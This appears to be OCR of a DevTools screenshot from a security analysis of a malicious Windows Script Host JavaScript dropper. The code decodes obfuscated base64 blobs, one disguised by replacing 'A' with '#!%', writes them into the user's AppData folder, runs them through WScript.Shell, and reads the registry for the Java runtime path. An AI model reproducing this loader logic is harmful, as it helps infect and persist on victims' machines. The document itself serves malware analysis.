 Elements Console Sources Network Performance Memory Application Security Audits
»
hliqmPFawG.js
top
file://
C:/Users
hliqm
Pretty-print this minified file? more never show
1 var longText1 = "dmFyIG9iYUFkZWRhcG8gPSBbIkx5ODhXeUJ5WldOdlpHVnlJRG9nYTI5bmJtbDBieSMhJW9ZeWtnY
2
3 var wshShell1 = WScript.CreateObject("WScript.Shell");
4 var appdatadir1 = wshShell1.ExpandEnvironmentStrings("%appdata%");
5 var stubpath1 = appdatadir1 + "\\hliqmPFawG.js";
6 var decoded1 = decodeBase64(longText1);
7 writeBytes(stubpath1, decoded1);
8 wshShell1.run("\"" + stubpath1 + "\"");
9 wshShell1 = null;
10
11 var longText = "UEsDBBQ#!%C#!%gI#!%MlEKU8#!%#!%#!%#!%#!%#!%#!%#!%#!%#!%#!%#!%#!%#!%#!%#!%U#!%#
12
13 var re = new RegExp("#!%", "g");
14 longText = longText.replace(re, "A");
15 var wshShell = WScript.CreateObject("WScript.Shell");
16 var tempdir = wshShell.ExpandEnvironmentStrings("%temp%");
17 var appdatadir = wshShell.ExpandEnvironmentStrings("%appdata%");
18 var r = Math.random().toString(36).replace(/[^a-z]+/g, '').substr(0, 10);
19 var stubpath = appdatadir + "\\" + r + ".txt"
20 var decoded = decodeBase64(longText);
21 writeBytes(stubpath, decoded);
22 var fso  = WScript.CreateObject("Scripting.FileSystemObject");
23 var text = "";
24 try{
25 text = wshShell.RegRead("HKLM\\SOFTWARE\\Wow6432Node\\JavaSoft\\Java Runtime Environment\\Curre
26 text = wshShell.RegRead("HKLM\\SOFTWARE\\Wow6432Node\\JavaSoft\\Java Runtime Environment\\" + t
27 }catch(err){}
28 try{
29 if(text == ""){
30 text = wshShell.RegRead("HKLM\\SOFTWARE\\JavaSoft\\Java Runtime Environment\\CurrentVersion");
31 text = wshShell.RegRead("HKLM\\SOFTWARE\\JavaSoft\\Java Runtime Environment\\" + text + "\\Ja
32 if(text != ""){
33 text = text + "\\bin\\javaw.exe";
34 }
Watch
Call Stack
Not paused
Scope
Not paused
Breakpoints
No breakpoints
XHR/fetch Breakpoints
DOM Breakpoints
Global Listeners
Event Listener Breakpoints
安全分析与研究